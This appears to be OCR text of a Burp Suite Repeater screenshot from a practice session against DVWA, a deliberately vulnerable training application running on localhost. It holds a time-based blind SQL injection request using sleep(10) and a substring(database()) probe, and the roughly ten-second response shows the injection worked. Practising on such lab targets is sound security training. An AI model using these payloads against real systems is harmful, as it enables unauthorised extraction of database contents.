 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost:81 ?
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/sqli_blind/index.php?id=1'+and+sleep(10);--+&
Submit=Submit HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://localhost:81/dvwa/vulnerabilities/sqli_blind/index.php?id=1%
27+and+substring%28database%28%29%2C4%2C1%29%3D%27a%27%3B--+&Submit
=Submit
Connection: close
Cookie: security=low; security=medium;
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Fri, 05 Apr 2019 12:35:52 GMT
Server: Apache/2.4.34 (Win32) OpenSSL/1.0.2o PHP/5.6.38
X-Powered-By: PHP/5.6.38
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
X-XSS-Protection: 1; mode=block
Content-Length: 4567
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
? < + > Type a search term 0 matches
Done 4,926 bytes | 10,068 millis